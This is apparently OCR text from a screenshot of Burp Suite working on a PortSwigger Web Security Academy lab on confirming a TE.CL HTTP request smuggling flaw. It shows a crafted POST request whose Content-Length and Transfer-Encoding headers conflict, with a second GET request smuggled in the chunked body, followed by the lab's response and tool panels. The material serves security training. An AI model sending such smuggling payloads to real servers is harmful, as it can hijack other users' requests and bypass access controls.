 3 ×
Send
Cancel
Target: https://0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1\r \n
2 Host:
0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
\r \n
3 Cookie: session=NdOC4nkP62C2H48Ax5lO7bdJPQDcdO9t\r \n
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"\r \n
5 Sec-Ch-Ua-Mobile: ?0\r \n
6 Sec-Ch-Ua-Platform: "Linux"\r \n
7 Upgrade-Insecure-Requests: 1\r \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36\r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8\r \n
10 Sec-Gpc: 1\r \n
11 Accept-Language: en-GB,en;q=0.6\r \n
12 Sec-Fetch-Site: same-origin\r \n
13 Sec-Fetch-Mode: navigate\r \n
14 Sec-Fetch-User: ?1\r \n
15 Sec-Fetch-Dest: document\r \n
16 Referer:
https://0abc002b0365d61787c52fc6008b00a7.web-security-acade
my.net/post?postId=5\r \n
17 Accept-Encoding: gzip, deflate\r \n
18 Content-Type: application/x-www-form-urlencoded\r \n
19 Content-Length: 4\r \n
20 Transfer-Encoding: chunked\r \n
21 \r \n
22 5a\r \n
23 GET / HTTP/1.1\r \n
homepage
24 Content-Type: application/x-www-form-urlencoded\r \n
25 Content-Length: 15\r \n
26 \r \n
27 x=1\r \n
28 0\r \n
29 \r \n
30 \r \n
31
14+1=15
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8374
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, confirming a TE.CL
vulnerability via differential responses
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smu
ggling/finding/lab-confirming-te-cl-via-differen
tial-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
Search...
0 matches
Inspector
Selection
14 (0xe)
Selected text
\r \n
x=1\r \n
0\r \n
\r \n
\r \n
Decoded from: Select
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 19
Response headers 4
Ready
8,503 bytes | 306 millis